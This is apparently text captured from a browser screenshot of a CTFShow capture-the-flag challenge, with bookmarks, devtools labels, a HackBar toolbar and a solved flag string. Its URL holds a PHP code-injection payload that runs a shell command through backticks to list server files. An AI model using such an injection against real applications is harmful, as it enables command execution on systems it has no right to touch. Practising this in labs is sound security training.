 1013a633-4bd2-41f7-a71b-682cec16f485.challenge.ctf.show/sandbox/cea193c2b5d40ab52b1457662db1a732/index.php
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow
1 ctfshow{9edadf47-e1fe-4131-9445-0d6b44649642}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://1013a633-4bd2-41f7-a71b-682cec16f485.challenge.ctf.show/?code=?><?=`nl%09/*`